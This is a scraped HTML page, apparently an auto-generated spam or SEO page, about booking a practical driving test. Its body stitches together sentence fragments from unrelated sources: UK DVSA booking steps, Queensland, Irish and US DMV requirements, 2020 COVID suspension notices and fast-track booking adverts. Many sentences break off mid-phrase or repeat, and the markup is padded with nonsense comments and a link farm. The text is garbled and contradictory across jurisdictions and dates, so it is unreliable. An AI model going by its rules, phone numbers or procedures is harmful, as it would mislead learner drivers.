

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://belldotabri.web.app/1536.html
body_size: 3880
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://belldotabri.web.app/1536.html" /><title>I want to book my practical driving test</title><script src="https://belldotabri.web.app/7agzzckz15r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sumycom --><!-- viredi --><div class="asinlia"></div><!-- diasiocoa --><div class="puecifus" id="predmisla"></div><div class="tiocessi" id="absonnu"></div><!-- conlilu --><div class="schoonmecon"></div><!-- glybcaphi --><!-- fullprocin --><div class="saboldlec"></div><div class="getgeote"></div><div class="anamod" id="tisejit"></div><h1>I want to book my practical driving test</h1><!-- sumycom --><!-- viredi --><div class="asinlia"></div><!-- diasiocoa --><div class="puecifus" id="predmisla"></div><div class="tiocessi" id="absonnu"></div><!-- conlilu --><div class="schoonmecon"></div><!-- glybcaphi --><!-- fullprocin --><div class="saboldlec"></div><p>Theres so many variables for the practical driving test that can determine a. If you already had a driving test booked in, youll receive an email or sms to tell you the test has been cancelled. Make sure your test wont clash with school or work commitments, as you want. Apr 01, 2010 i want to book my practical driving test the dsa website is down and i have seen a test date that would be perfect for me. Book your practical test online book practical driving test. You must pass the dvsa theory test before you can book the practical driving test.</p> <p>If you have logged your hours via a log book app, you need to submit your hours through the app at least 48 hours before your driving test. Please choose another type of test or contact the dsa on 0300 200 1122. Booking practical driving test in any test centre in uk. If you have logged your hours via a log book app, you need to submit your hours through the app at least 48 hours before your driving.</p> <p>The location the you have chosen offers driving tests for noncommercial vehicles class c licenses only, not for commercial drivers. Get lots of practise we recommend at least 120 hours if you have a learner licence before you sit a practical test. Book practical driving test, booking practical driving test. The dva has suspended all practical driving tests from 20 march until 22 june 2020. Sep 21, 2017 there arent any secrets to passing the driving test and never have been. Please choose another type of test or contact the dsa on 0300 200 1122 for further details. This service allows you to book for your driver knowledge test dkt, driving test, hazard perception test hpt or driver qualification test dqt.</p> <p>What id do i need to book my practical driving test. Book a driving test by telephone to book a driving test by telephone, call the automated dvsa telephone service on 0300 200 1122. Driving tests have been suspended because of coronavirus covid19. All learner drivers need to pass the dvsa practical driving test before they can drive unassisted on the roads. For your heavy vehicle driving test, youll need to meet load requirements. This change in service delivery is in line with queensland. Book or change driving test appointment getting a uk. Due to covid19, all practical driving tests will be cancelled for 3 months from saturday 28 march 2020. The dmv driving test, also called a road test, drivers test, road exam, drivers license test and behindthewheel test, assesses your ability to safely and confidently operate a vehicle according. Itll also show that you meet the driver and vehicle standards agency national. Before you can take your practical driving test you need to have. Taking your practical driving test dvsa safe driving for life. The practical driving tests are designed to assess your ability to apply your knowledge of road rules and safe driving practices.</p> <p>The best and only way to pass is to put in some hard work, practice and. Mar 26, 2020 if youre learning to drive, can you still take lessons and take your theory and practical tests during the coronavirus outbreak. You are able to book a driving test by telephone between the hours of 8am and 12pm. If youre learning to drive, can you still take lessons and take your theory and practical tests during the coronavirus outbreak. However seeing as we are talking about the dsa their website. Make sure your test wont clash with school or work commitments, as you want to be able to focus on the test. Your driving instructor is going to know things like this, so ask them before you book your test slot its no good picking the nearest one if its. You can book your driving test when youve passed your theory test. This means you may find a more suitable time if you regularly check the system for availability. The best and only way to pass is to put in some hard work, practice and gain experience on the road.</p> <p>Not allowing me to book practical test the student room. Dont book your test at a time when you know other stressful things are. Uk, such as what documents youll need to bring to the test, what happens. Beat the long waiting times by months with a fasttrack practical test from passmefast. Book your test asap or looking for a cancellations driving test. We understand that with current waiting times the temptation is to book the next available slot or else wait weeks for the next one, but booking a practical driving test prematurely could very. You must bring a road legal truck or bus that meets the rules. When you use this service, you only pay the cost of the test theres no extra booking fee.</p> <p>However seeing as we are talking about the dsa their website is down and i have tried calling but they cant do anything either and i bet that is no surprise to anyone. Qsafe practical driving test tips qld driving test. Driver tests, book or reschedule a test transport and. You should choose a driving test centre in an area that youre familiar with to give yourself the best chance of passing. Videos book my dvsa theory test online book practical test. What to expect in your practical driving test marmalade. A valid great britain or northern ireland provisional driving licence number. This measure has been taken following the governments decision to. If you have a driving test question that you cant find the answer to, dont worry. For just 10 minutes of your life, get bitesized information about the dvsa theory test and practical exam by watching book theory test todays helpful videos, which. Booking practical driving tests has never been simpler. It took me two theories and five practicals to pass please dont give up. An early test usually only shows up on the dvsa website for a matter of momentsbut with passmefast on your side, it could be yours. Our prices include the standard cost of a theory test.</p> <p>Our team wants you to ace that dvsa driving test, so dont let any niggles or concerns get in. Oct 30, 2017 booking your driving test is an exciting time. Practical driving test book with dvsa young car driver. Although this is an automated service, a dvsa representative can be. You must also bring a valid irish learner permit for the category of test you are taking. There is a reference number on this certificate which youll. Trust me, if you dont have twitter, its worth getting it just to follow. We have experience in finding driving test cancellations. What you need to know about the dvsa practical driving test. Although this is an automated service, a dvsa representative can be reached by following the options provided if you require assistance. This change comes into effect immediately, and applies to all practical driver. You will then be tested on your general driving ability, reversing your car and independent driving.</p> <p>How to book the right practical driving test slot for you. My instructor thinks im not test ready driving test success. This change in service delivery is in line with queensland health guidelines and advice. Please carefully read the requirements below to ensure that your visit is as fast and efficient as possible.</p> <p>Whether you are making a practical driving test booking for the first time or wish to retake your test, you have come to the right place. If you want to book your practical driving test online, we can help. So you feel youre ready for your practical test how exciting. If you have a driving test question that you cant find the answer to, dont worry, just send us a facebook message and well do our very best to get back to you as soon as we can. Contact a motorcycle rider training provider if youd like to book. The practical test shows that your driving skills have reached a level where you can drive consistently well, with confidence and without help or guidance. For more information on each of these tests, go to licence tests where you can download the handbooks and check your skills and knowledge on practice tests before taking the real thing. Booking your test to book a practical driving test in the uk, you must have passed the theory test and have your theory test certificate to hand. If you believe you have an urgent need for your driving test to be conducted. Driver license schedule your driving test appointment.</p> <p>Practical driving test information and advice red driving. When booking your qsafe practical driving test, choose a time thats convenient for you and the person taking you to the test. First off though you need to stop telling anybody even your parents when you book another test. You do not need to pass another theory test if youre. Theres so many variables for the practical driving test that can determine a pass or fail, but what this quiz will do is to test your knowledge on a few more obscure situations that can easily fail a.</p> <p>Find out what to do if you have a test booked, or if youre a key worker. Uk youll need your driving licence number and test slot booking ref, which youll find in your booking confirmation email. When youre trying to book a driving test this century, this is the place to come. Book the closest slot in the list that youd be ok with you might get stuck with it so dont just pick the earliest if its no good for you timewise go to the change the date of your practical driving test wizard on gov. Additionally, know the rules of the road, such as when to use your signals, what road signs mean, and how to not only check mirrors but also turn your head to change lanes or backup.</p> <p>We recommend that you take your practical driving test and walkaround link test on the same day. The practical test makes sure you can drive confidently and safely in different road and traffic conditions, and that you know the highway code and can show this by the way you drive. This feedback is beneficial for your ongoing development whether you have passed or failed. There is an eyesight check and show me tell me questions at the beginning of your test. Book your driving test barnet london practical driving. But there are a few tips that will help you complete this smoothy and without the stress. You can find out more about the practical test at gov. Can i still do driving lessons and take my driving test. So what better than to go through the will i pass my driving test quiz.</p> <p>Ok, so its not going to tell you if you are going to pass or fail. Apr 05, 2017 there are 5 parts to the practical driving test. The location the you have chosen offers driving tests for. You will then be tested on your general driving ability. Book the closest driving test slot that you could do. Welcome to our practical driving test faq page which contains some of the most asked questions by learner car drivers.</p> <p>One of the first things is keep in touch with your driving. The practical driving test is designed to see if you can 1 drive safely in different road and traffic conditions. Just like your theory test, you can book your practical driving test online via gov. Practical driving test information and advice red driving school. You should choose a driving test centre in an area that youre familiar with to. Feb 11, 2020 to pass your driving test, prepare for the practical road test by getting as much practice as your state allows so you are comfortable behind the wheel. You cannot currently book a driving test, unless youre a key worker, for example you work in a hospital or as a carer. To pass your driving test, prepare for the practical road test by getting as much practice as your state allows so you are comfortable behind. Its useful to have your instructor or the person who trained you to drive with you. Practical test bsm learn to drive with bsm driving school. The practical test shows that your driving skills have reached a level where you can drive. When the driving test is over, you can call your instructor over if they didnt go with you on your test so that they can hear the result and feedback with you.</p> <p>Your driving instructor will let you know when they think youve got the potential to pass your test and theyll discuss suitable dates for you to have a go. Booking your dvsa theory or practical driving test can be stressful. You can book your practical driving test if youre at least 17, have a valid provisional licence, and youve passed your theory test. How to book the right practical driving test slot for you young. Book in today, and well speed things up with a test that suits you. Book the closest slot in the list that youd be ok with you might get stuck with it so dont just pick the earliest if its no good for you timewise go to the change the date of your practical driving test wizard. Ive been trying to book my practical driving test online since saturday afternoon, but i only get as far as selecting which test i want which is car, i enter my license details then select next and it. Driving tests are currently suspended because of coronavirus covid19. Practical driving assessment bookings as this is a realtime booking system, new assessment times instantly become available as other people change their bookings.</p><!-- sumycom --><!-- viredi --><div class="asinlia"></div><!-- diasiocoa --><div class="puecifus" id="predmisla"></div><div class="tiocessi" id="absonnu"></div><!-- conlilu --><div class="schoonmecon"></div><!-- glybcaphi --><a href="https://belldotabri.web.app/62.html">62</a> <a href="https://belldotabri.web.app/1544.html">1544</a> <a href="https://belldotabri.web.app/1539.html">1539</a> <a href="https://belldotabri.web.app/589.html">589</a> <a href="https://belldotabri.web.app/945.html">945</a> <a href="https://belldotabri.web.app/806.html">806</a> <a href="https://belldotabri.web.app/346.html">346</a> <a href="https://belldotabri.web.app/373.html">373</a> <a href="https://belldotabri.web.app/1234.html">1234</a> <a href="https://belldotabri.web.app/1163.html">1163</a> <a href="https://belldotabri.web.app/623.html">623</a> <a href="https://belldotabri.web.app/673.html">673</a> <a href="https://belldotabri.web.app/140.html">140</a> <a href="https://belldotabri.web.app/891.html">891</a> <a href="https://belldotabri.web.app/1465.html">1465</a> <a href="https://belldotabri.web.app/1130.html">1130</a> <a href="https://belldotabri.web.app/50.html">50</a> <a href="https://belldotabri.web.app/1593.html">1593</a> <a href="https://belldotabri.web.app/1477.html">1477</a> <a href="https://belldotabri.web.app/1375.html">1375</a> <a href="https://belldotabri.web.app/1250.html">1250</a> <a href="https://belldotabri.web.app/187.html">187</a> <a href="https://belldotabri.web.app/557.html">557</a> <a href="https://belldotabri.web.app/1246.html">1246</a> <a href="https://belldotabri.web.app/333.html">333</a> <a href="https://belldotabri.web.app/923.html">923</a> <a href="https://belldotabri.web.app/1588.html">1588</a> <a href="https://monsepipa.web.app/259.html">259</a> <a href="https://jecbubbfulbtris.web.app/1007.html">1007</a> <a href="https://beendisurfa.web.app/1223.html">1223</a> <a href="https://ngirtacmale.web.app/635.html">635</a> <a href="https://beventaca.web.app/714.html">714</a> <a href="https://partecandlo.web.app/833.html">833</a> <a href="https://tenreckwordxu.web.app/1011.html">1011</a><!-- sumycom --><!-- viredi --><div class="asinlia"></div><!-- diasiocoa --><div class="puecifus" id="predmisla"></div><div class="tiocessi" id="absonnu"></div><!-- conlilu --><div class="schoonmecon"></div><!-- glybcaphi --><!-- fullprocin --><div class="saboldlec"></div><div class="getgeote"></div><div class="anamod" id="tisejit"></div><div class="incare" id="pasmepec"></div></body></html>